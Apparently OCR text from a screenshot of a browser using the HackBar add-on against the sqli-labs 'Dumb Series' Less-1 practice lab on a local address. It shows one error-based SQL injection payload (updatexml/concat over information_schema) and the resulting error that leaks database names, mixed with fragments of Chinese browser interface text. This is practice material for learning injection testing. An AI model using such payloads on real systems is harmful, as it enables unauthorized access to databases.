 Welcome Dhakkan
XPATH syntax error: '~information_schema,5isns,74cms,'
SQLI DUMB SERIES-1
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
oding SQL XSS Other
http://192.168.1.10:86/Less-1/?id=1
'and updatexml(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata),0x7e),1)--+
安全鸭
Post data Referer User Agent Cookies Clear All